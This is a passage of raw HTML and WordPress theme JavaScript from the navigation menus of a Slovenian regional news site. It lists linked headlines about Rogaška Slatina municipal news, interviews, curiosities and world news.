block_td_uid_4_6976ab7a4f64d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6976ab7a4f64d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6976ab7a4f64d_rand","tdc_css_class_style":"td_uid_4_6976ab7a4f64d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6976ab7a4f64d.td_column_number = "3";
block_td_uid_4_6976ab7a4f64d.block_type = "td_block_mega_menu";
block_td_uid_4_6976ab7a4f64d.post_count = "5";
block_td_uid_4_6976ab7a4f64d.found_posts = "285";
block_td_uid_4_6976ab7a4f64d.header_color = "";
block_td_uid_4_6976ab7a4f64d.ajax_pagination_infinite_stop = "";
block_td_uid_4_6976ab7a4f64d.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6976ab7a4f64d);
</script><div id=td_uid_4_6976ab7a4f64d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6976ab7a4f64d" data-td_block_id="td_uid_4_6976ab7a4f64d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6976ab7a4f64d" data-td_block_id="td_uid_4_6976ab7a4f64d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6976ab7a58631_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6976ab7a58631" ><script>var block_td_uid_5_6976ab7a58631 = new tdBlock();
block_td_uid_5_6976ab7a58631.id = "td_uid_5_6976ab7a58631";
block_td_uid_5_6976ab7a58631.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6976ab7a58631_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6976ab7a58631_rand","tdc_css_class_style":"td_uid_5_6976ab7a58631_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6976ab7a58631.td_column_number = "3";
block_td_uid_5_6976ab7a58631.block_type = "td_block_mega_menu";
block_td_uid_5_6976ab7a58631.post_count = "5";
block_td_uid_5_6976ab7a58631.found_posts = "34";
block_td_uid_5_6976ab7a58631.header_color = "";
block_td_uid_5_6976ab7a58631.ajax_pagination_infinite_stop = "";
block_td_uid_5_6976ab7a58631.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6976ab7a58631);
</script><div id=td_uid_5_6976ab7a58631 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6976ab7a58631" data-td_block_id="td_uid_5_6976ab7a58631"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6976ab7a58631" data-td_block_id="td_uid_5_6976ab7a58631"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6976ab7a597fa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6976ab7a597fa" ><script>var block_td_uid_6_6976ab7a597fa = new tdBlock();
block_td_uid_6_6976ab7a597fa.id = "td_uid_6_6976ab7a597fa";
block_td_uid_6_6976ab7a597fa.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6976ab7a597fa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6976ab7a597fa_rand","tdc_css_class_style":"td_uid_6_6976ab7a597fa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6976ab7a597fa.td_column_number = "3";
block_td_uid_6_6976ab7a597fa.block_type = "td_block_mega_menu";
block_td_uid_6_6976ab7a597fa.post_count = "5";
block_td_uid_6_6976ab7a597fa.found_posts = "7";
block_td_uid_6_6976ab7a597fa.header_color = "";
block_td_uid_6_6976ab7a597fa.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976ab7a597fa.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6976ab7a597fa);
</script><div id=td_uid_6_6976ab7a597fa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6976ab7a597fa" data-td_block_id="td_uid_6_6976ab7a597fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6976ab7a597fa" data-td_block_id="td_uid_6_6976ab7a597fa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6976ab7a5bcc2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6976ab7a5bcc2" ><script>var block_td_uid_7_6976ab7a5bcc2 = new tdBlock();
block_td_uid_7_6976ab7a5bcc2.id = "td_uid_7_6976ab7a5bcc2";
block_td_uid_7_6976ab7a5bcc2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6976ab7a5bcc2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6976ab7a5bcc2_rand","tdc_css_class_style":"td_uid_7_6976ab7a5bcc2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6976ab7a5bcc2.td_column_number = "3";
block_td_uid_7_6976ab7a5bcc2.block_type = "td_block_mega_menu";
block_td_uid_7_6976ab7a5bcc2.post_count = "5";
block_td_uid_7_6976ab7a5bcc2.found_posts = "332";
block_td_uid_7_6976ab7a5bcc2.header_color = "";
block_td_uid_7_6976ab7a5bcc2.ajax_pagination_infinite_stop = "";
block_td_uid_7_6976ab7a5bcc2.max_num_pages = "67";
